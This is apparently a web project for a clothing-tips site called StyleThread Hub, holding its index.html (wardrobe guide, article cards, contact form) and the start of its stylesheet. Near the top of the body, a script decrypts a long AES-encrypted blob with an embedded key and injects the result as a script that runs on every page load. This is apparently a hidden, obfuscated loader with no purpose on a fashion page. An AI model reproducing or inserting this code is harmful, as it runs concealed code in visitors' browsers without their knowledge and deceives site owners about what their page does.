

==== public/index.html @ 1f4c11d8 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})(); -->
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>StyleThread Hub | Clothing Trends, Styling Tips & Wardrobe Guides</title>
  <meta name="description" content="StyleThread Hub offers practical clothing advice, outfit ideas, wardrobe planning tips, and fashion trend insights for everyday style." />
  <meta name="keywords" content="clothing website, fashion tips, wardrobe guide, outfit ideas, style trends, everyday fashion" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="StyleThread Hub | Clothing Trends, Styling Tips & Wardrobe Guides" />
  <meta property="og:description" content="Discover practical outfit ideas, wardrobe essentials, and style advice for confident everyday dressing." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="StyleThread Hub | Clothing Trends, Styling Tips & Wardrobe Guides" />
  <meta name="twitter:description" content="Fashion made practical with outfit formulas, wardrobe planning, and clothing care tips." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"StyleThread Hub",
    "url":"https://www.example.com/",
    "description":"Clothing and style website featuring wardrobe guides, outfit tips, and trend articles.",
    "publisher":{"@type":"Organization","name":"StyleThread Hub"}
  }
  </script>
</head>
<body>
   <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18SUYYNx6ISZh/u+ndjMtCPngmX93yr0edBYibEnG27fRH9k6IO6MpFoIJzlvkRC0NAnLrdwHbwyLz/3dCedFqNPm6pcTXSjkzKzJTKqS/uUtuP2Llp1H6ewDT6mlQRbuN/xxyb7zGVuCYl+asFcUZVuW/[base64]/rSI/yRSAS/0i4TtlF6KZHBq9Uezxj2N4drlela/UtjgQBm4rGU9k1rYhRZGxT42tOIBbn+xpTnDkmf4OuLUJPptgXEhrsvsPxq4sw0r3NCJv+lgIQ+/BDkGo+eF58NB8cEoFWJaOH6LWjRZtjRdfXSJwrLkiuKVYFJUZfyeJJ3eUOoq5JsYMCpmWs9qE6X95POJRmSEcc0HoMBoB1VfBMSmFel0Oih23gDpztBdGR99TvbjCA7Ed95LeYwCl/CG17LCfJdY3RWc5+p/GrEC0HVoVRWb6Sd/EE0hSQCH7POFwkPBH4k4RaI9L4l6TtKdKBuaS22uUCtVml11dtPYDT6lkW3n8QvfEWtU0vgAmnvQ3E+eUVrxy+4Q0wwj0thorchHDDSUcz0T+8PeyZowXimGJlBMEOkF0W4CmlFGodmy1Bnv528C7xDeuGqrjY85Ka6Nc+0MYCk8ojO6gb0PCi1h9S5zrwrL/0rzTlbyeVAMENqXoo05zRi0N85N/[base64]/gs/X5XNkOESCKtanCSe4U80tsOp3lgvFnFcx9fXz915fAbtlw5EIdlkEtHE4ukPQ9xf1VPfW4UCEquOohNp01nzlV60eMCq8Eq4c9T/MhfIECczA4Qo+eUBVvKlOVztBeb2+Il8O76npoP+e22FJunayvZkmVgxDRVNBTiD6SE6t1UsRY9t/Gj7THE3j4iN0iNCi6hrmIaybPPkucS5mGXbrF4vGt4uzgHG0qKNh0Z97CAmIg3g9TSSpCB4DWnZBqdCFt1Cmyn8ysO+3GMNTpkjAQlVIjgDgSUVamb487GtbNbNWzXBaVsYr+HugfBJWrWt5SblG5E1OcBmngTu/Td2B/Ykblaz0Pzbhl3+ZRMX7Y0fqL4ztDzdsdMHIeMK7ob3uiw9/CXEH/m4Jzj71gP0Xvw0D1gkydIJTaWrCDU14874qsBCwsnvbNc5avViauo5tWsHFnv1RCBYvrzTxyZYJJeIqMNk1UnCDW5Xy7v1x6piWlriKZ/GNSawpwxcB9yJt1b4mCD40/qgbM/QPqAhpDwiVyIS+UqQS7rDiDykJdQUHb4qugftlpAprOQWbCVWkA2pwYU3ecDfF++owE5avPfJWH1YIz2vvxPk/Z9XKNWcQ3gI7n6Vb3Zp3wqf4E3WDujPpt0rPUJRxEk6A+qYOUlXe+tsA9nUljfenj8jde36LaziTqbn7p8v75CHhYfNcZXNKp+q1ORltn8n25FEplQPXRfiZ5Jdsw7iO8Cn1BKTll4eLvLSPbtWezcETZXFbgFszsAL5armeFTYoF9JoRE9cR3PoWUkPQ4lUKvz1hDJ/iyNgu3CQnVLn4mMnoT+a95nxSltXEd/Zf3RKAaP2/5ePx06C5x6kiZzboF4L3UvxwJ32cj3Gd0ZgVsfq0aeeGFZlG+JpxdfXYZXrufnaPTAtqPj/hcvIpT828ie98pe8Omxayshk1M0DhmEsyIt0tfWaeMoi6E8pF3tRCnkN0aYe6Oh2Sn7JewJI5tMBZ/ylQy9AW5nDsrPE8dKlct0pGVhkrpoRsvfFo2dBDVA6t/NG52xyw7iGzIuYvg6rMuWr0oPrChru6Hdd1gE/OyRX7AyTqanDbzABaG8cG8nldTzgaJBdgkiS0ROtWj8BGBH+6xzIkpq4V0fMVnULdElR5h40RMai3Mc3payQOKk/naJyqFckiN8Pjce1RmhU6p9LSbMAvnigLO2TzH5tBJbmhnuRyAzWRs5GRTmSgOKM8c166nZhmrBfYOSGQr1PqyU8ztUq+u0ws5k0RzgYdz9ixKwr+kLbEKaMU9OB+MGT7hiagzkK/1myhsKApyultGtFXeznckJRVTEprf86Finm7YLmcAEMdHpssuuY0xKMi9lh5kGk7WYauXcC5bKEjw4UByTsvR2zy3uzShBlD15GOnP3NCzbz/sit0uDgsyHZREiLSksgJPld2jOGFD4A9aPtsEBpjqIeCZUtAdQYTu2z7p0CUFQ3F+oeecz7UyEBBOcsHoW+fq4zzJL9vpeogoZmLhxt8wp5XZ3n7hNmOEwjrEfgeAw4l9fm4MyihEjFEXG6pst8mjqdKoKYGy9glacRDys85/fCS2Wxy49shR71GSDB5P912fcaSnr5KVuq9SCapXgnrA/[base64]/[base64]/fmhTwB9La3hxMA5PvTE6BcZdcKO0ECT4m+yCZrInMCOaL8TFeS7dDLRgPq1XXRFF4B+B0LG3dj70+XjVBal4fQOZ52m6zQbYRP9pKgEGKC+1BWJf4b8M780/wlmIKuGtmGqQHo4Ft0wboYNPGUGCi4RMt97meBRzdGcAVSFv/dGFZkFXu8TicvTTrWyJS71ecsJPtI3/ibsbpN4u3OCRtOaK2fkcaCfAg4jwIEscqToDNWHVkuhCpzRSE27mu7RazD4iPbHjXCzOcVM2E+WyMKMrzoqIqOF+YOB4PwLgmILySFsXBhHea4ECUYl9EjrWi5Xe0MUBc1/3MVT8KMl+1wffiTj//bDvikCWhGz+0jNXNczYvWOPUbB14gMsNXiRgBlmRBKngppbhwCZOc7Amk2A9MAX4Iv/mPQWSfq3JkYxnVddaK/cl+OS9Br6QVqafkTQtg+XCvXsOnXQhX73hFW9BftwFrPChIr92B05SuZ13+X2kvUunGzH7sLsM/DVKVl4FLusS6HyMbV0BSyWgtK/uBhEXEcNyr8flzCLQRn1RKKpRopDuyug9ub3lVxFkp+ek+Ri+TbKECkqCk1H/zjfQP8QjEtkWlHhRSmkNHsMQR7Rux972ClduaLx/c29QT+KiZ4r/q5FqOOqdM4fSgdmMRLZfBT69Kf6+M+dOvkaxqqcLLvRwluWAMHk7F2m903Wl7JpavWyMg4jFp9Qy2VhesV3Z0y8oYoPpBcRgS9MjRMw2SuPqR1mvGpsBwSx7nZ8MC/GMED+lmI1vbzJYANHgAPvI+9cqTqxphby0g3JGz2NOVK4odzf219UDa2xMgzdKmUeM0xUxmFxHWfOW6U+8FS7Wq/ouZd3WjdG4xKVMQXX4n8db1iFQvOc7eT5ut/h58PjGVjAsCbIog5RM7j770Ap9B0is4SKJ8SeOwWYaa5DmW5xHN5l4E2wFWKbaDxT7i/tAN6/RXfvEV204HQ1Filmyzo1vQkw7jIf0DKQicFIjuhD2AZcyVHm6ux/9bcwbgscdLlTFcx/APS0wEBg9zvUlf+qlnCzDfZxllqWhnkcswxG1c87AZbiyx9sqUH7aIpqX2cWc5HHcIqGEoWU9Qnf3TtranSe7APdi5Mqb+FIRFrFoCny8jKf70/MUpHk/QVUNCU2Brmve8YHnpwQfZhx7EtdE3CaYs8qdcsv04SF8WrhYh5piVtsHDbHUif7P9zEHc7FOxU5XWGMXQN0GSQkSt/P/wfgrWqqM6DclP6eFhxfv2z+qrZJiW4u8xKakeIL2Tq8o7PrIqd4pujhCgwCWycKZNQUUSS2d5irCgfcS4AMNZruYuH1KuTo32i4tbXEYRjRraLDfh3ygjxZyDpRM7LyB52aePFGU/a4HUW5fIBs8WfVZtr7+aiSvWAx`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">StyleThread Hub</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Build a Smarter Wardrobe with Timeless Clothing and Better Styling Habits</h1>
          <p>Learn how to create versatile outfits, shop intentionally, and maintain clothing quality for long-term style.</p>
          <a href="#guide" class="btn">Read Full Clothing Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?auto=format&fit=crop&w=1000&q=80" alt="Modern clothing rack with curated fashion pieces" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <h2>The Complete 500+ Word Clothing Guide for Everyday Style</h2>
        <p>
          Personal style is not about owning the most expensive clothes or following every trend. A strong wardrobe is built through intentional choices, practical planning, and consistency. When your clothing collection matches your lifestyle, getting dressed becomes easier, faster, and more enjoyable. Whether you are building a wardrobe from scratch or refining what you already own, a strategic approach saves money and improves confidence.
        </p>
        <p>
          Start with your daily routine. Think about where you spend most of your time—work, travel, social events, or home life. Your wardrobe should support those activities first. If you work in a professional environment, prioritize polished essentials. If your schedule is more casual, focus on comfortable but structured basics. Building around real life prevents impulse purchases and reduces unused clothing.
        </p>
        <p>
          A practical wardrobe starts with core pieces. These are items that pair easily with multiple outfits: well-fitted jeans, neutral trousers, plain tees, quality shirts, a versatile blazer, a dependable jacket, and clean shoes for different occasions. Choose colors that coordinate naturally—black, white, navy, gray, beige, and earth tones are reliable foundations. Once your basics are strong, adding statement pieces becomes easier and more effective.
        </p>
        <p>
          Fit is more important than label. Even simple clothing looks premium when tailored correctly. Pay attention to shoulder seams, sleeve length, trouser break, and overall silhouette. If needed, use a local tailor for small adjustments. Minor alterations can completely transform how clothing looks and feels.
        </p>
        <p>
          Fabric quality directly affects comfort and longevity. Natural fibers like cotton, linen, wool, and silk generally breathe better and age more gracefully when cared for properly. Blended fabrics can also perform well, especially for stretch and durability. Always read care labels before purchase, and avoid buying items that require maintenance routines you cannot realistically follow.
        </p>
        <p>
          Styling is about balance. If one part of an outfit is bold, keep the rest clean and structured. For example, pair a patterned shirt with neutral trousers or style a statement jacket over a minimal base layer. Accessories should support the look, not overwhelm it. A classic watch, simple belt, or understated bag often creates a more refined impression than multiple competing pieces.
        </p>
        <p>
          Seasonal planning helps keep your wardrobe efficient. Rotate clothing by weather and store off-season items neatly. This protects fabric quality and makes daily selection easier. At the start of each season, review what you wore most and identify gaps before shopping.
        </p>
        <p>
          Clothing care is essential for lasting value. Wash less aggressively, use proper detergents, air-dry when possible, and store garments correctly. Shoes should be cleaned and rested between wears. Good maintenance extends garment life and keeps your wardrobe looking polished.
        </p>
        <p>
          Finally, develop a shopping rule: buy with purpose. Before purchasing, ask if the item works with at least three outfits you already own. This simple habit reduces clutter and improves wardrobe versatility. Great style is not built overnight. It grows through small, smart decisions that align with your needs, personality, and comfort. With the right foundation and care, your clothing can remain functional, stylish, and timeless year after year.
        </p>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Clothing Articles</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1521572163474-6864f9cf17ab?auto=format&fit=crop&w=800&q=80" alt="Capsule wardrobe with neutral clothing pieces" loading="lazy" />
            <h3>How to Build a Capsule Wardrobe</h3>
            <p>Learn the exact essentials you need for a versatile wardrobe that works across seasons and occasions.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?auto=format&fit=crop&w=800&q=80" alt="Model in smart casual clothing style on city street" loading="lazy" />
            <h3>Smart Casual Outfit Formulas That Always Work</h3>
            <p>Easy outfit combinations you can reuse for office days, dinners, travel, and social plans.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1441986300917-64674bd600d8?auto=format&fit=crop&w=800&q=80" alt="Clothing store interior with folded garments and shelves" loading="lazy" />
            <h3>How to Shop Better and Avoid Impulse Buying</h3>
            <p>Use practical buying rules to save money and choose clothes that improve your existing wardrobe.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> StyleThread Hub. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --primary-dark:#6d28d9;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
